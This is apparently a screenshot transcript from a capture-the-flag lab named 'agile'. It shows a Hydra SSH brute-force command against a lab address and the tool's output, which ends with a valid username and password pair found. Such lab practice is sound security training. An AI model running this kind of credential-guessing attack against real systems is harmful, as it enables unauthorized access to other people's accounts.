 kali ../comptetion/agile hydra $ip ssh -L usernames -P passwords -f -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-04 16:25:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:2/p:5), ~1 try per task
[DATA] attacking ssh://10.129.166.224:22/
[ATTEMPT] target 10.129.166.224 - login "0xdf" - pass "5db7caa1d13cc37c9fc2" - 1 of 10 [child 0] (0/0)
[ATTEMPT] target 10.129.166.224 - login "0xdf" - pass "47ed1e73c955de230a1d" - 2 of 10 [child 1] (0/0)
[ATTEMPT] target 10.129.166.224 - login "0xdf" - pass "5b133f7a6a1c180646cb" - 3 of 10 [child 2] (0/0)
[ATTEMPT] target 10.129.166.224 - login "0xdf" - pass "5b133f7a6a1c180646cb" - 4 of 10 [child 3] (0/0)
[ATTEMPT] target 10.129.166.224 - login "0xdf" - pass "5b133f7a6a1c180646cb" - 5 of 10 [child 4] (0/0)
[ATTEMPT] target 10.129.166.224 - login "corum" - pass "5db7caa1d13cc37c9fc2" - 6 of 10 [child 5] (0/0)
[ATTEMPT] target 10.129.166.224 - login "corum" - pass "47ed1e73c955de230a1d" - 7 of 10 [child 6] (0/0)
[ATTEMPT] target 10.129.166.224 - login "corum" - pass "5b133f7a6a1c180646cb" - 8 of 10 [child 7] (0/0)
[ATTEMPT] target 10.129.166.224 - login "corum" - pass "5b133f7a6a1c180646cb" - 9 of 10 [child 8] (0/0)
[ATTEMPT] target 10.129.166.224 - login "corum" - pass "5b133f7a6a1c180646cb" - 10 of 10 [child 9] (0/0)
[22][ssh] host: 10.129.166.224 login: corum password: 5db7caa1d13cc37c9fc2
[STATUS] attack finished for 10.129.166.224 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-04 16:25:38